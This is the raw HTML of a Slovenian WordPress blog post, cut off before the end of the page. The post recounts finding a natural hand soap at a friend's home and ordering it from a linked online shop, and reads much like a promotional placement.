

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sloveniaopen.si/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice/
body_size: 13061
content:
<!DOCTYPE html>
<html dir="ltr" lang="sl-SI" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<title>Milo je lahko zelo zanimiv del vsake kopalnice</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Na obisku pri prijateljici sem uporabila milo za roke, ki me je zelo navdušilo. Povedala mi je, da ga kupuje na spletu. Cel večer sva se pogovarjali o tem milu." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Urednik"/>
	<meta name="keywords" content="milo,milo za roke,nakup mila na spletu,naravno milo,pogovor o milu" />
	<link rel="canonical" href="https://www.sloveniaopen.si/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="sl_SI" />
		<meta property="og:site_name" content="Odprta Slovenija |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Milo je lahko zelo zanimiv del vsake kopalnice" />
		<meta property="og:description" content="Na obisku pri prijateljici sem uporabila milo za roke, ki me je zelo navdušilo. Povedala mi je, da ga kupuje na spletu. Cel večer sva se pogovarjali o tem milu." />
		<meta property="og:url" content="https://www.sloveniaopen.si/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice/" />
		<meta property="article:published_time" content="2023-12-18T12:16:06+00:00" />
		<meta property="article:modified_time" content="2023-12-18T12:16:06+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Milo je lahko zelo zanimiv del vsake kopalnice" />
		<meta name="twitter:description" content="Na obisku pri prijateljici sem uporabila milo za roke, ki me je zelo navdušilo. Povedala mi je, da ga kupuje na spletu. Cel večer sva se pogovarjali o tem milu." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#article","name":"Milo je lahko zelo zanimiv del vsake kopalnice","headline":"Milo je lahko zelo zanimiv del vsake kopalnice","author":{"@id":"https:\/\/www.sloveniaopen.si\/author\/mihangn-si\/#author"},"publisher":{"@id":"https:\/\/www.sloveniaopen.si\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.sloveniaopen.si\/wp-content\/uploads\/2023\/12\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice.jpg","@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#articleImage","width":2000,"height":1333},"datePublished":"2023-12-18T12:16:06+00:00","dateModified":"2023-12-18T12:16:06+00:00","inLanguage":"sl-SI","mainEntityOfPage":{"@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#webpage"},"isPartOf":{"@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#webpage"},"articleSection":"Milo, milo, milo za roke, nakup mila na spletu, naravno milo, pogovor o milu"},{"@type":"BreadcrumbList","@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si#listItem","position":1,"name":"Home","item":"https:\/\/www.sloveniaopen.si","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/category\/milo\/#listItem","name":"Milo"}},{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/category\/milo\/#listItem","position":2,"name":"Milo","item":"https:\/\/www.sloveniaopen.si\/category\/milo\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#listItem","name":"Milo je lahko zelo zanimiv del vsake kopalnice"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#listItem","position":3,"name":"Milo je lahko zelo zanimiv del vsake kopalnice","previousItem":{"@type":"ListItem","@id":"https:\/\/www.sloveniaopen.si\/category\/milo\/#listItem","name":"Milo"}}]},{"@type":"Organization","@id":"https:\/\/www.sloveniaopen.si\/#organization","name":"Odprta Slovenija","url":"https:\/\/www.sloveniaopen.si\/"},{"@type":"Person","@id":"https:\/\/www.sloveniaopen.si\/author\/mihangn-si\/#author","url":"https:\/\/www.sloveniaopen.si\/author\/mihangn-si\/","name":"Urednik","image":{"@type":"ImageObject","@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b8257697248ed0f6df97f9814305dcafb12692cf24fe0d560cae7cfda6e28fed?s=96&d=mm&r=g","width":96,"height":96,"caption":"Urednik"}},{"@type":"WebPage","@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#webpage","url":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/","name":"Milo je lahko zelo zanimiv del vsake kopalnice","description":"Na obisku pri prijateljici sem uporabila milo za roke, ki me je zelo navdu\u0161ilo. Povedala mi je, da ga kupuje na spletu. Cel ve\u010der sva se pogovarjali o tem milu.","inLanguage":"sl-SI","isPartOf":{"@id":"https:\/\/www.sloveniaopen.si\/#website"},"breadcrumb":{"@id":"https:\/\/www.sloveniaopen.si\/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice\/#breadcrumblist"},"author":{"@id":"https:\/\/www.sloveniaopen.si\/author\/mihangn-si\/#author"},"creator":{"@id":"https:\/\/www.sloveniaopen.si\/author\/mihangn-si\/#author"},"datePublished":"2023-12-18T12:16:06+00:00","dateModified":"2023-12-18T12:16:06+00:00"},{"@type":"WebSite","@id":"https:\/\/www.sloveniaopen.si\/#website","url":"https:\/\/www.sloveniaopen.si\/","name":"Odprta Slovenija","inLanguage":"sl-SI","publisher":{"@id":"https:\/\/www.sloveniaopen.si\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Vir" href="https://www.sloveniaopen.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Vir komentarjev" href="https://www.sloveniaopen.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odprta Slovenija &raquo; Milo je lahko zelo zanimiv del vsake kopalnice Vir komentarjev" href="https://www.sloveniaopen.si/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sloveniaopen.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sloveniaopen.si%2Fmilo-je-lahko-zelo-zanimiv-del-vsake-kopalnice%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sloveniaopen.si/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sloveniaopen.si%2Fmilo-je-lahko-zelo-zanimiv-del-vsake-kopalnice%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.sloveniaopen.si/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #333333;--wp--preset--color--gray: #999999;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--yellow: #e87785;--wp--preset--color--purple: #64488E;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 42px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 56px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='catch-sketch-fonts-css' href='https://fonts.googleapis.com/css?family=Rubik%3A300%2C400%2C500%2C700%2C900%7CRoboto%3A300%2C400%2C500%2C700%2C900%7CEB+Garamond%3A300%2C400%2C500%2C700%2C900&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/css/font-awesome/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='catch-sketch-style-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/style.css?ver=20260107-205240' type='text/css' media='all' />
<style id='catch-sketch-style-inline-css' type='text/css'>
.testimonials-content-wrapper {
			background-image: url("https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/images/testimonial-bg.png");
			background-attachment: scroll;
			background-repeat: no-repeat;
			background-size: cover;
			background-position: center center;
		}
.custom-header:after { background-color: rgba(0, 0, 0, 0); } 
/*# sourceURL=catch-sketch-style-inline-css */
</style>
<link rel='stylesheet' id='catch-sketch-block-style-css' href='https://www.sloveniaopen.si/wp-content/themes/catch-sketch/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sloveniaopen.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.sloveniaopen.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.sloveniaopen.si/wp-json/wp/v2/posts/10841" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.sloveniaopen.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.sloveniaopen.si/?p=10841' />
<link rel="pingback" href="https://www.sloveniaopen.si/xmlrpc.php">		<style type="text/css">
					.site-title a,
			.site-description {
				color: ##000000;
			}
				</style>
		<link rel='stylesheet' id='remove-style-meta-css' href='https://www.sloveniaopen.si/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-10841 single-format-standard wp-embed-responsive wp-theme-catch-sketch navigation-default fluid-layout two-columns-layout content-left no-header-media-image no-header-media-text no-featured-slider content-has-padding-top color-scheme-default">

	
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="wrapper">
				<div class="site-header-main">
					<div class="site-branding">
	
	<div class="site-identity">
					<p class="site-title"><a href="https://www.sloveniaopen.si/" rel="home">Odprta Slovenija</a></p>
		
			</div>
</div><!-- .site-branding -->

					<div id="site-header-menu" class="site-header-menu">
	<div id="primary-menu-wrapper" class="menu-wrapper">

		<div class="header-overlay"></div>

		<div class="menu-toggle-wrapper">
			<button id="menu-toggle" class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
				<div class="menu-bars">
					<div class="bars bar1"></div>
	  				<div class="bars bar2"></div>
	  				<div class="bars bar3"></div>
  				</div>
				<span class="menu-label">Menu</span>
			</button>
		</div><!-- .menu-toggle-wrapper -->

		<div class="menu-inside-wrapper">
			
				
	<nav id="site-navigation" class="main-navigation default-page-menu" role="navigation" aria-label="Primary Menu">
		<div class="primary-menu-container"></div>

	</nav><!-- .main-navigation -->

					<div class="mobile-social-search">
						<div class="search-container">
							

<form role="search" method="get" class="search-form" action="https://www.sloveniaopen.si/">
	<label for="search-form-697462acc9884">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697462acc9884" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">

	<button type="submit" class="search-submit fa fa-search"></button>
</form>
						</div>
					</div><!-- .mobile-social-search -->
		</div><!-- .menu-inside-wrapper -->
	</div><!-- #primary-menu-wrapper.menu-wrapper -->

	<div class="search-social-container">
		<div id="primary-search-wrapper" class="menu-wrapper">
			<div class="menu-toggle-wrapper">
				<button id="social-search-toggle" class="menu-toggle">
					<span class="menu-label screen-reader-text">Search</span>
				</button>
			</div><!-- .menu-toggle-wrapper -->

			<div class="menu-inside-wrapper">
				<div class="search-container">
					

<form role="search" method="get" class="search-form" action="https://www.sloveniaopen.si/">
	<label for="search-form-697462acc98f7">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-697462acc98f7" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">

	<button type="submit" class="search-submit fa fa-search"></button>
</form>
				</div>
			</div><!-- .menu-inside-wrapper -->
		</div><!-- #social-search-wrapper.menu-wrapper -->
	</div> <!-- .search-social-container -->

	
	</div><!-- .site-header-menu -->




				</div> <!-- .site-header-main -->

				<!-- <div id="header-navigation-area">
									</div> --> <!-- #header-navigation-area -->

			</div> <!-- .wrapper -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="site-overlay"><span class="screen-reader-text">Site Overlay</span></div>

			







			<div id="content" class="site-content section">
				<div class="wrapper">

	<div id="primary" class="content-area">
			<main id="main" class="site-main">
				<div class="singular-content-wrap">
					
<article id="post-10841" class="post-10841 post type-post status-publish format-standard hentry category-milo tag-milo tag-milo-za-roke tag-nakup-mila-na-spletu tag-naravno-milo tag-pogovor-o-milu">
	<!-- Page/Post Single Image Disabled -->
	<div class="entry-container">
		
		<header class="entry-header">
			<h1 class="entry-title">Milo je lahko zelo zanimiv del vsake kopalnice</h1>
						<div class="entry-meta">
				<span class="byline screen-reader-text"> <span class="author-label screen-reader-text">By </span><span class="author vcard"><a class="url fn n" href="https://www.sloveniaopen.si/author/mihangn-si/">Urednik</a></span></span><span class="posted-on"><span class="date-label"> </span><a href="https://www.sloveniaopen.si/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice/" rel="bookmark"><time class="entry-date published updated" datetime="2023-12-18T12:16:06+00:00">18. decembra, 2023</time></a></span>			</div><!-- .entry-meta -->
					</header><!-- .entry-header -->

		
		<div class="entry-content">
			<p align="justify">Nekaj časa nazaj sem obiskala svojo najboljšo prijateljico in nisem morala verjeti, da je bila glavna tema najinega pogovora milo. Milo je nekaj, o čemer res nisem pričakovala, da bova govorile, a za to sem bila kriva jaz. Takoj ko sem prišla k njej sem seveda morala iti na stranišče, saj sem se vozila skoraj eno uro do nje. Takoj ko sem prišla na stranišče, sem opazila, da ima neko posebno naravno milo, ki mi je bilo res zelo všeč. Ko sem si umila roke s tem milom, me je res zelo lepo dišalo in takoj sem želela vedeti, kje je to milo dobila in kakšno milo to sploh je.</p>
<p align="justify">Ko sem prišla iz stranišča, sem jo takoj vprašala 100.000 vprašanj glede tega mila, ki ga je imela na stranišču. Potem se je najina debata seveda razvila v celotno temo tega mila in izvedela sem vse pomembne informacije o temu in tako sem tudi izvedela, kje ga lahko dobim. To milo sem našla tudi na spletu na strani <a href="https://www.namili.se/si/trgovina/energijska-mila/">www.namili.se</a> in ga posledično tudi naročila, saj mi je bilo zelo všeč. Milo so mi dostavili zelo hitro na dom in tako sem ga začela tudi jaz uporabljati.</p>
<p align="justify"><img fetchpriority="high" decoding="async" width="2000" height="1333" class="size-full wp-image-10840 aligncenter" src="https://www.sloveniaopen.si/wp-content/uploads/2023/12/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice.jpg" alt="Milo je lahko zelo zanimiv del vsake kopalnice" srcset="https://www.sloveniaopen.si/wp-content/uploads/2023/12/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice.jpg 2000w, https://www.sloveniaopen.si/wp-content/uploads/2023/12/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice-300x200.jpg 300w, https://www.sloveniaopen.si/wp-content/uploads/2023/12/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice-1024x682.jpg 1024w, https://www.sloveniaopen.si/wp-content/uploads/2023/12/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice-768x512.jpg 768w, https://www.sloveniaopen.si/wp-content/uploads/2023/12/milo-je-lahko-zelo-zanimiv-del-vsake-kopalnice-1536x1024.jpg 1536w" sizes="(max-width: 2000px) 100vw, 2000px" /></p>
<p align="justify">Najbolj zanimivo pa je bilo seveda to, da sva se cel dan pogovarjale od temu milu, ki ga je imela ona na stranišču. Kljub temu, da se nisva videle že zelo dolgo časa in sva si imele zelo veliko za povedati, sva vseeno debatirale le o ena stvari in to mi je bilo res zelo zanimivo in na koncu tudi malo smešno. Prijateljica mi je rekla, da je to zdaj zelo dober razlog, da moram priti še kdaj oziroma da moram priti prej, kot sem zdaj. Z njo sem se definitivno strinjala in že sem planirala, kdaj bi lahko spet prišla k njej. Tako sva se zelo hitro dogovorile za nov datum, kdaj se bova spet dobile.</p>
			</div> <!-- .entry-content -->

		<footer class="entry-footer">
			<div class="entry-meta">
				<span class="cat-links"><span class="cat-text screen-reader-text">Categories</span><a href="https://www.sloveniaopen.si/category/milo/" rel="category tag">Milo</a></span><span class="tags-links"><span class="tags-text screen-reader-text">Tags</span><a href="https://www.sloveniaopen.si/tag/milo/" rel="tag">milo</a><a href="https://www.sloveniaopen.si/tag/milo-za-roke/" rel="tag">milo za roke</a><a href="https://www.sloveniaopen.si/tag/nakup-mila-na-spletu/" rel="tag">nakup mila na spletu</a><a href="https://www.sloveniaopen.si/tag/naravno-milo/" rel="tag">naravno milo</a><a href="https://www.sloveniaopen.si/tag/pogovor-o-milu/" rel="tag">pogovor o milu</a></span>			</div><!-- .entry-meta -->
					</footer><!-- .entry-footer -->
	</div> <!-- .entry-container -->
</article><!-- #post- -->





	<nav class="navigation post-navigation" aria-label="Prispevki">
